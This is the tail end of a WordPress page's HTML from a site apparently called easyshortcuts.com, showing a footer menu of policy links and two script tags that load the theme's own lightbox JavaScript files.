			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a><script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
</body>
</html>	